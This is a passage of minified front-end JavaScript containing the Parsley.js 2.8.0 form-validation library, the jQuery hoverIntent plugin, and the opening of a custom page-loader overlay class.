			for (var e = [], t = 0; t < this.validationResult.length; t++) e.push(this.validationResult[t].errorMessage || this._getErrorMessage(this.validationResult[t].assert));
			return e
		},
		addError: function (e) {
			var t = arguments.length <= 1 || void 0 === arguments[1] ? {} : arguments[1],
				i = t.message,
				n = t.assert,
				r = t.updateClass,
				a = void 0 === r || r;
			this._buildUI(), this._addError(e, {
				message: i,
				assert: n
			}), a && this._errorClass()
		},
		updateError: function (e) {
			var t = arguments.length <= 1 || void 0 === arguments[1] ? {} : arguments[1],
				i = t.message,
				n = t.assert,
				r = t.updateClass,
				a = void 0 === r || r;
			this._buildUI(), this._updateError(e, {
				message: i,
				assert: n
			}), a && this._errorClass()
		},
		removeError: function (e) {
			var t = arguments.length <= 1 || void 0 === arguments[1] ? {} : arguments[1],
				i = t.updateClass,
				n = void 0 === i || i;
			this._buildUI(), this._removeError(e), n && this._manageStatusClass()
		},
		_manageStatusClass: function () {
			this.hasConstraints() && this.needsValidation() && !0 === this.validationResult ? this._successClass() : this.validationResult.length > 0 ? this._errorClass() : this._resetClass()
		},
		_manageErrorsMessages: function (t) {
			if ("undefined" == typeof this.options.errorsMessagesDisabled) {
				if ("undefined" != typeof this.options.errorMessage) return t.added.length || t.kept.length ? (this._insertErrorWrapper(), 0 === this._ui.$errorsWrapper.find(".parsley-custom-error-message").length && this._ui.$errorsWrapper.append(e(this.options.errorTemplate).addClass("parsley-custom-error-message")), this._ui.$errorsWrapper.addClass("filled").find(".parsley-custom-error-message").html(this.options.errorMessage)) : this._ui.$errorsWrapper.removeClass("filled").find(".parsley-custom-error-message").remove();
				for (var i = 0; i < t.removed.length; i++) this._removeError(t.removed[i].assert.name);
				for (i = 0; i < t.added.length; i++) this._addError(t.added[i].assert.name, {
					message: t.added[i].errorMessage,
					assert: t.added[i].assert
				});
				for (i = 0; i < t.kept.length; i++) this._updateError(t.kept[i].assert.name, {
					message: t.kept[i].errorMessage,
					assert: t.kept[i].assert
				})
			}
		},
		_addError: function (t, i) {
			var n = i.message,
				r = i.assert;
			this._insertErrorWrapper(), this._ui.$errorsWrapper.addClass("filled").append(e(this.options.errorTemplate).addClass("parsley-" + t).html(n || this._getErrorMessage(r)))
		},
		_updateError: function (e, t) {
			var i = t.message,
				n = t.assert;
			this._ui.$errorsWrapper.addClass("filled").find(".parsley-" + e).html(i || this._getErrorMessage(n))
		},
		_removeError: function (e) {
			this._ui.$errorsWrapper.removeClass("filled").find(".parsley-" + e).remove()
		},
		_getErrorMessage: function (e) {
			var t = e.name + "Message";
			return "undefined" != typeof this.options[t] ? window.Parsley.formatMessage(this.options[t], e.requirements) : window.Parsley.getErrorMessage(e)
		},
		_buildUI: function () {
			if (!this._ui && !1 !== this.options.uiEnabled) {
				var t = {};
				this.element.setAttribute(this.options.namespace + "id", this.__id__), t.$errorClassHandler = this._manageClassHandler(), t.errorsWrapperId = "parsley-id-" + (this.options.multiple ? "multiple-" + this.options.multiple : this.__id__), t.$errorsWrapper = e(this.options.errorsWrapper).attr("id", t.errorsWrapperId), t.lastValidationResult = [], t.validationInformationVisible = !1, this._ui = t
			}
		},
		_manageClassHandler: function () {
			if ("string" == typeof this.options.classHandler && e(this.options.classHandler).length) return e(this.options.classHandler);
			var t = this.options.classHandler;
			if ("string" == typeof this.options.classHandler && "function" == typeof window[this.options.classHandler] && (t = window[this.options.classHandler]), "function" == typeof t) {
				var i = t.call(this, this);
				if ("undefined" != typeof i && i.length) return i
			} else {
				if ("object" == typeof t && t instanceof jQuery && t.length) return t;
				t && s.warn("The class handler `" + t + "` does not exist in DOM nor as a global JS function")
			}
			return this._inputHolder()
		},
		_inputHolder: function () {
			return this.options.multiple && "SELECT" !== this.element.nodeName ? this.$element.parent() : this.$element
		},
		_insertErrorWrapper: function () {
			var t = this.options.errorsContainer;
			if (0 !== this._ui.$errorsWrapper.parent().length) return this._ui.$errorsWrapper.parent();
			if ("string" == typeof t) {
				if (e(t).length) return e(t).append(this._ui.$errorsWrapper);
				"function" == typeof window[t] ? t = window[t] : s.warn("The errors container `" + t + "` does not exist in DOM nor as a global JS function")
			}
			return "function" == typeof t && (t = t.call(this, this)), "object" == typeof t && t.length ? t.append(this._ui.$errorsWrapper) : this._inputHolder().after(this._ui.$errorsWrapper)
		},
		_actualizeTriggers: function () {
			var e, t = this,
				i = this._findRelated();
			i.off(".Parsley"), this._failedOnce ? i.on(s.namespaceEvents(this.options.triggerAfterFailure, "Parsley"), function () {
				t._validateIfNeeded()
			}) : (e = s.namespaceEvents(this.options.trigger, "Parsley")) && i.on(e, function (e) {
				t._validateIfNeeded(e)
			})
		},
		_validateIfNeeded: function (e) {
			var t = this;
			e && /key|input/.test(e.type) && (!this._ui || !this._ui.validationInformationVisible) && this.getValue().length <= this.options.validationThreshold || (this.options.debounce ? (window.clearTimeout(this._debounced), this._debounced = window.setTimeout(function () {
				return t.validate()
			}, this.options.debounce)) : this.validate())
		},
		_resetUI: function () {
			this._failedOnce = !1, this._actualizeTriggers(), "undefined" != typeof this._ui && (this._ui.$errorsWrapper.removeClass("filled").children().remove(), this._resetClass(), this._ui.lastValidationResult = [], this._ui.validationInformationVisible = !1)
		},
		_destroyUI: function () {
			this._resetUI(), "undefined" != typeof this._ui && this._ui.$errorsWrapper.remove(), delete this._ui
		},
		_successClass: function () {
			this._ui.validationInformationVisible = !0, this._ui.$errorClassHandler.removeClass(this.options.errorClass).addClass(this.options.successClass)
		},
		_errorClass: function () {
			this._ui.validationInformationVisible = !0, this._ui.$errorClassHandler.removeClass(this.options.successClass).addClass(this.options.errorClass)
		},
		_resetClass: function () {
			this._ui.$errorClassHandler.removeClass(this.options.successClass).removeClass(this.options.errorClass)
		}
	};
	var b = function (t, i, n) {
			this.__class__ = "Form", this.element = t, this.$element = e(t), this.domOptions = i, this.options = n, this.parent = window.Parsley, this.fields = [], this.validationResult = null
		},
		x = {
			pending: null,
			resolved: !0,
			rejected: !1
		};
	b.prototype = {
		onSubmitValidate: function (e) {
			var t = this;
			if (!0 !== e.parsley) {
				var i = this._submitSource || this.$element.find(s._SubmitSelector)[0];
				if (this._submitSource = null, this.$element.find(".parsley-synthetic-submit-button").prop("disabled", !0), !i || null === i.getAttribute("formnovalidate")) {
					window.Parsley._remoteCache = {};
					var n = this.whenValidate({
						event: e
					});
					"resolved" === n.state() && !1 !== this._trigger("submit") || (e.stopImmediatePropagation(), e.preventDefault(), "pending" === n.state() && n.done(function () {
						t._submit(i)
					}))
				}
			}
		},
		onSubmitButton: function (e) {
			this._submitSource = e.currentTarget
		},
		_submit: function (t) {
			if (!1 !== this._trigger("submit")) {
				if (t) {
					var i = this.$element.find(".parsley-synthetic-submit-button").prop("disabled", !1);
					0 === i.length && (i = e('<input class="parsley-synthetic-submit-button" type="hidden">').appendTo(this.$element)), i.attr({
						name: t.getAttribute("name"),
						value: t.getAttribute("value")
					})
				}
				this.$element.trigger(_extends(e.Event("submit"), {
					parsley: !0
				}))
			}
		},
		validate: function (t) {
			if (arguments.length >= 1 && !e.isPlainObject(t)) {
				s.warnOnce("Calling validate on a parsley form without passing arguments as an object is deprecated.");
				var i = _slice.call(arguments),
					n = i[0],
					r = i[1],
					a = i[2];
				t = {
					group: n,
					force: r,
					event: a
				}
			}
			return x[this.whenValidate(t).state()]
		},
		whenValidate: function () {
			var t, i = this,
				n = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0],
				r = n.group,
				a = n.force,
				o = n.event;
			this.submitEvent = o, o && (this.submitEvent = _extends({}, o, {
				preventDefault: function () {
					s.warnOnce("Using `this.submitEvent.preventDefault()` is deprecated; instead, call `this.validationResult = false`"), i.validationResult = !1
				}
			})), this.validationResult = !0, this._trigger("validate"), this._refreshFields();
			var l = this._withoutReactualizingFormOptions(function () {
				return e.map(i.fields, function (e) {
					return e.whenValidate({
						force: a,
						group: r
					})
				})
			});
			return (t = s.all(l).done(function () {
				i._trigger("success")
			}).fail(function () {
				i.validationResult = !1, i.focus(), i._trigger("error")
			}).always(function () {
				i._trigger("validated")
			})).pipe.apply(t, _toConsumableArray(this._pipeAccordingToValidationResult()))
		},
		isValid: function (t) {
			if (arguments.length >= 1 && !e.isPlainObject(t)) {
				s.warnOnce("Calling isValid on a parsley form without passing arguments as an object is deprecated.");
				var i = _slice.call(arguments),
					n = i[0],
					r = i[1];
				t = {
					group: n,
					force: r
				}
			}
			return x[this.whenValid(t).state()]
		},
		whenValid: function () {
			var t = this,
				i = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0],
				n = i.group,
				r = i.force;
			this._refreshFields();
			var a = this._withoutReactualizingFormOptions(function () {
				return e.map(t.fields, function (e) {
					return e.whenValid({
						group: n,
						force: r
					})
				})
			});
			return s.all(a)
		},
		refresh: function () {
			return this._refreshFields(), this
		},
		reset: function () {
			for (var e = 0; e < this.fields.length; e++) this.fields[e].reset();
			this._trigger("reset")
		},
		destroy: function () {
			this._destroyUI();
			for (var e = 0; e < this.fields.length; e++) this.fields[e].destroy();
			this.$element.removeData("Parsley"), this._trigger("destroy")
		},
		_refreshFields: function () {
			return this.actualizeOptions()._bindFields()
		},
		_bindFields: function () {
			var t = this,
				i = this.fields;
			return this.fields = [], this.fieldsMappedById = {}, this._withoutReactualizingFormOptions(function () {
				t.$element.find(t.options.inputs).not(t.options.excluded).each(function (e, i) {
					var n = new window.Parsley.Factory(i, {}, t);
					if (("Field" === n.__class__ || "FieldMultiple" === n.__class__) && !0 !== n.options.excluded) {
						var r = n.__class__ + "-" + n.__id__;
						"undefined" == typeof t.fieldsMappedById[r] && (t.fieldsMappedById[r] = n, t.fields.push(n))
					}
				}), e.each(s.difference(i, t.fields), function (e, t) {
					t.reset()
				})
			}), this
		},
		_withoutReactualizingFormOptions: function (e) {
			var t = this.actualizeOptions;
			this.actualizeOptions = function () {
				return this
			};
			var i = e();
			return this.actualizeOptions = t, i
		},
		_trigger: function (e) {
			return this.trigger("form:" + e)
		}
	};
	var S = function (e, t, i, n, r) {
			var a = window.Parsley._validatorRegistry.validators[t],
				s = new d(a);
			n = n || e.options[t + "Priority"] || s.priority, r = !0 === r, _extends(this, {
				validator: s,
				name: t,
				requirements: i,
				priority: n,
				isDomConstraint: r
			}), this._parseRequirements(e.options)
		},
		C = function (e) {
			var t = e[0].toUpperCase();
			return t + e.slice(1)
		};
	S.prototype = {
		validate: function (e, t) {
			var i;
			return (i = this.validator).validate.apply(i, [e].concat(_toConsumableArray(this.requirementList), [t]))
		},
		_parseRequirements: function (e) {
			var t = this;
			this.requirementList = this.validator.parseRequirements(this.requirements, function (i) {
				return e[t.name + C(i)]
			})
		}
	};
	var T = function (t, i, n, r) {
			this.__class__ = "Field", this.element = t, this.$element = e(t), "undefined" != typeof r && (this.parent = r), this.options = n, this.domOptions = i, this.constraints = [], this.constraintsByName = {}, this.validationResult = !0, this._bindConstraints()
		},
		E = {
			pending: null,
			resolved: !0,
			rejected: !1
		};
	T.prototype = {
		validate: function (t) {
			arguments.length >= 1 && !e.isPlainObject(t) && (s.warnOnce("Calling validate on a parsley field without passing arguments as an object is deprecated."), t = {
				options: t
			});
			var i = this.whenValidate(t);
			if (!i) return !0;
			switch (i.state()) {
				case "pending":
					return null;
				case "resolved":
					return !0;
				case "rejected":
					return this.validationResult
			}
		},
		whenValidate: function () {
			var e, t = this,
				i = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0],
				n = i.force,
				r = i.group;
			if (this.refresh(), !r || this._isInGroup(r)) return this.value = this.getValue(), this._trigger("validate"), (e = this.whenValid({
				force: n,
				value: this.value,
				_refreshed: !0
			}).always(function () {
				t._reflowUI()
			}).done(function () {
				t._trigger("success")
			}).fail(function () {
				t._trigger("error")
			}).always(function () {
				t._trigger("validated")
			})).pipe.apply(e, _toConsumableArray(this._pipeAccordingToValidationResult()))
		},
		hasConstraints: function () {
			return 0 !== this.constraints.length
		},
		needsValidation: function (e) {
			return "undefined" == typeof e && (e = this.getValue()), !(!e.length && !this._isRequired() && "undefined" == typeof this.options.validateIfEmpty)
		},
		_isInGroup: function (t) {
			return Array.isArray(this.options.group) ? -1 !== e.inArray(t, this.options.group) : this.options.group === t
		},
		isValid: function (t) {
			if (arguments.length >= 1 && !e.isPlainObject(t)) {
				s.warnOnce("Calling isValid on a parsley field without passing arguments as an object is deprecated.");
				var i = _slice.call(arguments),
					n = i[0],
					r = i[1];
				t = {
					force: n,
					value: r
				}
			}
			var a = this.whenValid(t);
			return !a || E[a.state()]
		},
		whenValid: function () {
			var t = this,
				i = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0],
				n = i.force,
				r = void 0 !== n && n,
				a = i.value,
				o = i.group,
				l = i._refreshed;
			if (l || this.refresh(), !o || this._isInGroup(o)) {
				if (this.validationResult = !0, !this.hasConstraints()) return e.when();
				if ("undefined" != typeof a && null !== a || (a = this.getValue()), !this.needsValidation(a) && !0 !== r) return e.when();
				var c = this._getGroupedConstraints(),
					u = [];
				return e.each(c, function (i, n) {
					var r = s.all(e.map(n, function (e) {
						return t._validateConstraint(a, e)
					}));
					if (u.push(r), "rejected" === r.state()) return !1
				}), s.all(u)
			}
		},
		_validateConstraint: function (t, i) {
			var n = this,
				r = i.validate(t, this);
			return !1 === r && (r = e.Deferred().reject()), s.all([r]).fail(function (e) {
				n.validationResult instanceof Array || (n.validationResult = []), n.validationResult.push({
					assert: i,
					errorMessage: "string" == typeof e && e
				})
			})
		},
		getValue: function () {
			var e;
			return e = "function" == typeof this.options.value ? this.options.value(this) : "undefined" != typeof this.options.value ? this.options.value : this.$element.val(), "undefined" == typeof e || null === e ? "" : this._handleWhitespace(e)
		},
		reset: function () {
			return this._resetUI(), this._trigger("reset")
		},
		destroy: function () {
			this._destroyUI(), this.$element.removeData("Parsley"), this.$element.removeData("FieldMultiple"), this._trigger("destroy")
		},
		refresh: function () {
			return this._refreshConstraints(), this
		},
		_refreshConstraints: function () {
			return this.actualizeOptions()._bindConstraints()
		},
		refreshConstraints: function () {
			return s.warnOnce("Parsley's refreshConstraints is deprecated. Please use refresh"), this.refresh()
		},
		addConstraint: function (e, t, i, n) {
			if (window.Parsley._validatorRegistry.validators[e]) {
				var r = new S(this, e, t, i, n);
				"undefined" !== this.constraintsByName[r.name] && this.removeConstraint(r.name), this.constraints.push(r), this.constraintsByName[r.name] = r
			}
			return this
		},
		removeConstraint: function (e) {
			for (var t = 0; t < this.constraints.length; t++)
				if (e === this.constraints[t].name) {
					this.constraints.splice(t, 1);
					break
				} return delete this.constraintsByName[e], this
		},
		updateConstraint: function (e, t, i) {
			return this.removeConstraint(e).addConstraint(e, t, i)
		},
		_bindConstraints: function () {
			for (var e = [], t = {}, i = 0; i < this.constraints.length; i++) !1 === this.constraints[i].isDomConstraint && (e.push(this.constraints[i]), t[this.constraints[i].name] = this.constraints[i]);
			this.constraints = e, this.constraintsByName = t;
			for (var n in this.options) this.addConstraint(n, this.options[n], void 0, !0);
			return this._bindHtml5Constraints()
		},
		_bindHtml5Constraints: function () {
			null !== this.element.getAttribute("required") && this.addConstraint("required", !0, void 0, !0), null !== this.element.getAttribute("pattern") && this.addConstraint("pattern", this.element.getAttribute("pattern"), void 0, !0);
			var e = this.element.getAttribute("min"),
				t = this.element.getAttribute("max");
			null !== e && null !== t ? this.addConstraint("range", [e, t], void 0, !0) : null !== e ? this.addConstraint("min", e, void 0, !0) : null !== t && this.addConstraint("max", t, void 0, !0), null !== this.element.getAttribute("minlength") && null !== this.element.getAttribute("maxlength") ? this.addConstraint("length", [this.element.getAttribute("minlength"), this.element.getAttribute("maxlength")], void 0, !0) : null !== this.element.getAttribute("minlength") ? this.addConstraint("minlength", this.element.getAttribute("minlength"), void 0, !0) : null !== this.element.getAttribute("maxlength") && this.addConstraint("maxlength", this.element.getAttribute("maxlength"), void 0, !0);
			var i = s.getType(this.element);
			return "number" === i ? this.addConstraint("type", ["number", {
				step: this.element.getAttribute("step") || "1",
				base: e || this.element.getAttribute("value")
			}], void 0, !0) : /^(email|url|range|date)$/i.test(i) ? this.addConstraint("type", i, void 0, !0) : this
		},
		_isRequired: function () {
			return "undefined" != typeof this.constraintsByName.required && !1 !== this.constraintsByName.required.requirements
		},
		_trigger: function (e) {
			return this.trigger("field:" + e)
		},
		_handleWhitespace: function (e) {
			return !0 === this.options.trimValue && s.warnOnce('data-parsley-trim-value="true" is deprecated, please use data-parsley-whitespace="trim"'), "squish" === this.options.whitespace && (e = e.replace(/\s{2,}/g, " ")), "trim" !== this.options.whitespace && "squish" !== this.options.whitespace && !0 !== this.options.trimValue || (e = s.trimString(e)), e
		},
		_isDateInput: function () {
			var e = this.constraintsByName.type;
			return e && "date" === e.requirements
		},
		_getGroupedConstraints: function () {
			if (!1 === this.options.priorityEnabled) return [this.constraints];
			for (var e = [], t = {}, i = 0; i < this.constraints.length; i++) {
				var n = this.constraints[i].priority;
				t[n] || e.push(t[n] = []), t[n].push(this.constraints[i])
			}
			return e.sort(function (e, t) {
				return t[0].priority - e[0].priority
			}), e
		}
	};
	var _ = T,
		A = function () {
			this.__class__ = "FieldMultiple"
		};
	A.prototype = {
		addElement: function (e) {
			return this.$elements.push(e), this
		},
		_refreshConstraints: function () {
			var t;
			if (this.constraints = [], "SELECT" === this.element.nodeName) return this.actualizeOptions()._bindConstraints(), this;
			for (var i = 0; i < this.$elements.length; i++)
				if (e("html").has(this.$elements[i]).length) {
					t = this.$elements[i].data("FieldMultiple")._refreshConstraints().constraints;
					for (var n = 0; n < t.length; n++) this.addConstraint(t[n].name, t[n].requirements, t[n].priority, t[n].isDomConstraint)
				} else this.$elements.splice(i, 1);
			return this
		},
		getValue: function () {
			if ("function" == typeof this.options.value) return this.options.value(this);
			if ("undefined" != typeof this.options.value) return this.options.value;
			if ("INPUT" === this.element.nodeName) {
				var t = s.getType(this.element);
				if ("radio" === t) return this._findRelated().filter(":checked").val() || "";
				if ("checkbox" === t) {
					var i = [];
					return this._findRelated().filter(":checked").each(function () {
						i.push(e(this).val())
					}), i
				}
			}
			return "SELECT" === this.element.nodeName && null === this.$element.val() ? [] : this.$element.val()
		},
		_init: function () {
			return this.$elements = [this.$element], this
		}
	};
	var k = function (t, i, n) {
		this.element = t, this.$element = e(t);
		var r = this.$element.data("Parsley");
		if (r) return "undefined" != typeof n && r.parent === window.Parsley && (r.parent = n, r._resetOptions(r.options)), "object" == typeof i && _extends(r.options, i), r;
		if (!this.$element.length) throw new Error("You must bind Parsley on an existing element.");
		if ("undefined" != typeof n && "Form" !== n.__class__) throw new Error("Parent instance must be a Form instance");
		return this.parent = n || window.Parsley, this.init(i)
	};
	k.prototype = {
		init: function (e) {
			return this.__class__ = "Parsley", this.__version__ = "2.8.0", this.__id__ = s.generateID(), this._resetOptions(e), "FORM" === this.element.nodeName || s.checkAttr(this.element, this.options.namespace, "validate") && !this.$element.is(this.options.inputs) ? this.bind("parsleyForm") : this.isMultiple() ? this.handleMultiple() : this.bind("parsleyField")
		},
		isMultiple: function () {
			var e = s.getType(this.element);
			return "radio" === e || "checkbox" === e || "SELECT" === this.element.nodeName && null !== this.element.getAttribute("multiple")
		},
		handleMultiple: function () {
			var t, i, n = this;
			if (this.options.multiple = this.options.multiple || (t = this.element.getAttribute("name")) || this.element.getAttribute("id"), "SELECT" === this.element.nodeName && null !== this.element.getAttribute("multiple")) return this.options.multiple = this.options.multiple || this.__id__, this.bind("parsleyFieldMultiple");
			if (!this.options.multiple) return s.warn("To be bound by Parsley, a radio, a checkbox and a multiple select input must have either a name or a multiple option.", this.$element), this;
			this.options.multiple = this.options.multiple.replace(/(:|\.|\[|\]|\{|\}|\$)/g, ""), t && e('input[name="' + t + '"]').each(function (e, t) {
				var i = s.getType(t);
				"radio" !== i && "checkbox" !== i || t.setAttribute(n.options.namespace + "multiple", n.options.multiple)
			});
			for (var r = this._findRelated(), a = 0; a < r.length; a++)
				if (i = e(r.get(a)).data("Parsley"), "undefined" != typeof i) {
					this.$element.data("FieldMultiple") || i.addElement(this.$element);
					break
				} return this.bind("parsleyField", !0), i || this.bind("parsleyFieldMultiple")
		},
		bind: function (t, i) {
			var n;
			switch (t) {
				case "parsleyForm":
					n = e.extend(new b(this.element, this.domOptions, this.options), new l, window.ParsleyExtend)._bindFields();
					break;
				case "parsleyField":
					n = e.extend(new _(this.element, this.domOptions, this.options, this.parent), new l, window.ParsleyExtend);
					break;
				case "parsleyFieldMultiple":
					n = e.extend(new _(this.element, this.domOptions, this.options, this.parent), new A, new l, window.ParsleyExtend)._init();
					break;
				default:
					throw new Error(t + "is not a supported Parsley type")
			}
			return this.options.multiple && s.setAttr(this.element, this.options.namespace, "multiple", this.options.multiple), "undefined" != typeof i ? (this.$element.data("FieldMultiple", n), n) : (this.$element.data("Parsley", n), n._actualizeTriggers(), n._trigger("init"), n)
		}
	};
	var P = e.fn.jquery.split(".");
	if (parseInt(P[0]) <= 1 && parseInt(P[1]) < 8) throw "The loaded version of jQuery is too old. Please upgrade to 1.8.x or better.";
	P.forEach || s.warn("Parsley requires ES5 to run properly. Please include https://github.com/es-shims/es5-shim");
	var O = _extends(new l, {
		element: document,
		$element: e(document),
		actualizeOptions: null,
		_resetOptions: null,
		Factory: k,
		version: "2.8.0"
	});
	_extends(_.prototype, y.Field, l.prototype), _extends(b.prototype, y.Form, l.prototype), _extends(k.prototype, l.prototype), e.fn.parsley = e.fn.psly = function (t) {
		if (this.length > 1) {
			var i = [];
			return this.each(function () {
				i.push(e(this).parsley(t))
			}), i
		}
		if (0 != this.length) return new k(this[0], t)
	}, "undefined" == typeof window.ParsleyExtend && (window.ParsleyExtend = {}), O.options = _extends(s.objectCreate(o), window.ParsleyConfig), window.ParsleyConfig = O.options, window.Parsley = window.psly = O, O.Utils = s, window.ParsleyUtils = {}, e.each(s, function (e, t) {
		"function" == typeof t && (window.ParsleyUtils[e] = function () {
			return s.warnOnce("Accessing `window.ParsleyUtils` is deprecated. Use `window.Parsley.Utils` instead."), s[e].apply(s, arguments)
		})
	});
	var I = window.Parsley._validatorRegistry = new p(window.ParsleyConfig.validators, window.ParsleyConfig.i18n);
	window.ParsleyValidator = {}, e.each("setLocale addCatalog addMessage addMessages getErrorMessage formatMessage addValidator updateValidator removeValidator hasValidator".split(" "), function (e, t) {
		window.Parsley[t] = function () {
			return I[t].apply(I, arguments)
		}, window.ParsleyValidator[t] = function () {
			var e;
			return s.warnOnce("Accessing the method '" + t + "' through Validator is deprecated. Simply call 'window.Parsley." + t + "(...)'"), (e = window.Parsley)[t].apply(e, arguments)
		}
	}), window.Parsley.UI = y, window.ParsleyUI = {
		removeError: function (e, t, i) {
			var n = !0 !== i;
			return s.warnOnce("Accessing UI is deprecated. Call 'removeError' on the instance directly. Please comment in issue 1073 as to your need to call this method."), e.removeError(t, {
				updateClass: n
			})
		},
		getErrorsMessages: function (e) {
			return s.warnOnce("Accessing UI is deprecated. Call 'getErrorsMessages' on the instance directly."), e.getErrorsMessages()
		}
	}, e.each("addError updateError".split(" "), function (e, t) {
		window.ParsleyUI[t] = function (e, i, n, r, a) {
			var o = !0 !== a;
			return s.warnOnce("Accessing UI is deprecated. Call '" + t + "' on the instance directly. Please comment in issue 1073 as to your need to call this method."), e[t](i, {
				message: n,
				assert: r,
				updateClass: o
			})
		}
	}), !1 !== window.ParsleyConfig.autoBind && e(function () {
		e("[data-parsley-validate]").length && e("[data-parsley-validate]").parsley()
	});
	var M = e({}),
		D = function () {
			s.warnOnce("Parsley's pubsub module is deprecated; use the 'on' and 'off' methods on parsley instances or window.Parsley")
		},
		R = "parsley:";
	e.listen = function (e, n) {
		var r;
		if (D(), "object" == typeof arguments[1] && "function" == typeof arguments[2] && (r = arguments[1], n = arguments[2]), "function" != typeof n) throw new Error("Wrong parameters");
		window.Parsley.on(i(e), t(n, r))
	}, e.listenTo = function (e, n, r) {
		if (D(), !(e instanceof _ || e instanceof b)) throw new Error("Must give Parsley instance");
		if ("string" != typeof n || "function" != typeof r) throw new Error("Wrong parameters");
		e.on(i(n), t(r))
	}, e.unsubscribe = function (e, t) {
		if (D(), "string" != typeof e || "function" != typeof t) throw new Error("Wrong arguments");
		window.Parsley.off(i(e), t.parsleyAdaptedCallback)
	}, e.unsubscribeTo = function (e, t) {
		if (D(), !(e instanceof _ || e instanceof b)) throw new Error("Must give Parsley instance");
		e.off(i(t))
	}, e.unsubscribeAll = function (t) {
		D(), window.Parsley.off(i(t)), e("form,input,textarea,select").each(function () {
			var n = e(this).data("Parsley");
			n && n.off(i(t))
		})
	}, e.emit = function (e, t) {
		var n;
		D();
		var r = t instanceof _ || t instanceof b,
			a = Array.prototype.slice.call(arguments, r ? 2 : 1);
		a.unshift(i(e)), r || (t = window.Parsley), (n = t).trigger.apply(n, _toConsumableArray(a))
	};
	e.extend(!0, O, {
		asyncValidators: {
			default: {
				fn: function (e) {
					return e.status >= 200 && e.status < 300
				},
				url: !1
			},
			reverse: {
				fn: function (e) {
					return e.status < 200 || e.status >= 300
				},
				url: !1
			}
		},
		addAsyncValidator: function (e, t, i, n) {
			return O.asyncValidators[e] = {
				fn: t,
				url: i || !1,
				options: n || {}
			}, this
		}
	}), O.addValidator("remote", {
		requirementType: {
			"": "string",
			validator: "string",
			reverse: "boolean",
			options: "object"
		},
		validateString: function (t, i, n, r) {
			var a, s, o = {},
				l = n.validator || (!0 === n.reverse ? "reverse" : "default");
			if ("undefined" == typeof O.asyncValidators[l]) throw new Error("Calling an undefined async validator: `" + l + "`");
			i = O.asyncValidators[l].url || i, i.indexOf("{value}") > -1 ? i = i.replace("{value}", encodeURIComponent(t)) : o[r.element.getAttribute("name") || r.element.getAttribute("id")] = t;
			var c = e.extend(!0, n.options || {}, O.asyncValidators[l].options);
			a = e.extend(!0, {}, {
				url: i,
				data: o,
				type: "GET"
			}, c), r.trigger("field:ajaxoptions", r, a), s = e.param(a), "undefined" == typeof O._remoteCache && (O._remoteCache = {});
			var u = O._remoteCache[s] = O._remoteCache[s] || e.ajax(a),
				d = function () {
					var t = O.asyncValidators[l].fn.call(r, u, i, n);
					return t || (t = e.Deferred().reject()), e.when(t)
				};
			return u.then(d, d)
		},
		priority: -1
	}), O.on("form:submit", function () {
		O._remoteCache = {}
	}), l.prototype.addAsyncValidator = function () {
		return s.warnOnce("Accessing the method `addAsyncValidator` through an instance is deprecated. Simply call `Parsley.addAsyncValidator(...)`"), O.addAsyncValidator.apply(O, arguments)
	}, O.addMessages("en", {
		defaultMessage: "This value seems to be invalid.",
		type: {
			email: "This value should be a valid email.",
			url: "This value should be a valid url.",
			number: "This value should be a valid number.",
			integer: "This value should be a valid integer.",
			digits: "This value should be digits.",
			alphanum: "This value should be alphanumeric."
		},
		notblank: "This value should not be blank.",
		required: "This value is required.",
		pattern: "This value seems to be invalid.",
		min: "This value should be greater than or equal to %s.",
		max: "This value should be lower than or equal to %s.",
		range: "This value should be between %s and %s.",
		minlength: "This value is too short. It should have %s characters or more.",
		maxlength: "This value is too long. It should have %s characters or fewer.",
		length: "This value length is invalid. It should be between %s and %s characters long.",
		mincheck: "You must select at least %s choices.",
		maxcheck: "You must select %s choices or fewer.",
		check: "You must select between %s and %s choices.",
		equalto: "This value should be the same."
	}), O.setLocale("en");
	var L = new n;
	L.install();
	var F = O;
	return F
}),
function (e) {
	"use strict";
	"function" == typeof define && define.amd ? define(["jquery"], e) : jQuery && !jQuery.fn.hoverIntent && e(jQuery)
}(function (e) {
	"use strict";
	var t, i, n = {
			interval: 100,
			sensitivity: 6,
			timeout: 0
		},
		r = 0,
		a = function (e) {
			t = e.pageX, i = e.pageY
		},
		s = function (e, n, r, o) {
			return Math.sqrt((r.pX - t) * (r.pX - t) + (r.pY - i) * (r.pY - i)) < o.sensitivity ? (n.off(r.event, a), delete r.timeoutId, r.isActive = !0, e.pageX = t, e.pageY = i, delete r.pX, delete r.pY, o.over.apply(n[0], [e])) : (r.pX = t, r.pY = i, r.timeoutId = setTimeout(function () {
				s(e, n, r, o)
			}, o.interval), void 0)
		},
		o = function (e, t, i, n) {
			return delete t.data("hoverIntent")[i.id], n.apply(t[0], [e])
		};
	e.fn.hoverIntent = function (t, i, l) {
		var c = r++,
			u = e.extend({}, n);
		e.isPlainObject(t) ? (u = e.extend(u, t), e.isFunction(u.out) || (u.out = u.over)) : u = e.isFunction(i) ? e.extend(u, {
			over: t,
			out: i,
			selector: l
		}) : e.extend(u, {
			over: t,
			out: t,
			selector: i
		});
		var d = function (t) {
			var i = e.extend({}, t),
				n = e(this),
				r = n.data("hoverIntent");
			r || n.data("hoverIntent", r = {});
			var l = r[c];
			l || (r[c] = l = {
				id: c
			}), l.timeoutId && (l.timeoutId = clearTimeout(l.timeoutId));
			var d = l.event = "mousemove.hoverIntent.hoverIntent" + c;
			if ("mouseenter" === t.type) {
				if (l.isActive) return;
				l.pX = i.pageX, l.pY = i.pageY, n.off(d, a).on(d, a), l.timeoutId = setTimeout(function () {
					s(i, n, l, u)
				}, u.interval)
			} else {
				if (!l.isActive) return;
				n.off(d, a), l.timeoutId = setTimeout(function () {
					o(i, n, l, u.out)
				}, u.timeout)
			}
		};
		return this.on({
			"mouseenter.hoverIntent": d,
			"mouseleave.hoverIntent": d
		}, u.selector)
	}
});
var Loader = function (e, t) {
	this.overlay = $(".overlay-show"), this.showClass = "show", this.html = $("html"), this.loader = !1, this.state = "closed", this.errMessage = "You have to init the loader first! [ Loader.init() ]", this.updateContent = !1, this.trigger = !1, e && (void 0 === window.Loaders ? window.Loaders = [this.init(e, t)] : window.Loaders.push(this.init(e, t)), $(e).data("loader", this))
};
Loader.prototype = {
		init: function (e, t) {
			var i = this;
			return this.parseParams(t), this.loader = this._loaderClass(e), this.loader.find(".loader__close").on("click", function () {
				i.close()
			}), this.overlay.on("click", function () {
				i.close()
